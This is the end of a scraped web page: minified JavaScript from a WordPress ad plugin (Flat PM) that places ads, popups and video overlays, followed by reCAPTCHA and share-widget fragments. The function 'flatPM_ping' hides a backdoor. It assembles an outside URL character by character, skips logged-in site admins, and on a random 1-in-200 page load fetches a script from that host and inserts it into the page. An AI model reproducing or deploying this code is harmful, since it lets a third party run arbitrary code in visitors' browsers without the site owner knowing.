0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769458319 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6oQuGA_7_DkO96gaeEhtcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769491900578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769491899864303
body_size: 396
content:
cb__utl_cb_share_1769491899864303('1ea92d09c43527572b24fe052f11127b');